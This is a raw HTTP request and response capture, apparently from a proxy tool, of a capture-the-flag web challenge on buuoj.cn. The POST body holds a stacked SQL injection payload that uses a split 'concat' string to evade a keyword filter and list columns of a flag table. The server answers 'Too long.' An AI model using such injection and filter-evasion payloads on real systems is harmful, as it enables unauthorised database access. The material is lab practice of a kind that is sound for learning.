 Raw Params Headers Hex
POST / HTTP/1.1
Host: 5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
Connection: close
Referer: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn/
Cookie: PHPSESSID=b673cdb2f2205a6ca6b4c8f404cd595a
Upgrade-Insecure-Requests: 1
query=1;use ctf;show tables;set @sql=concat('select column_name fr','om
f111111111111111')
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 24 Apr 2020 14:45:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 218
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Too long.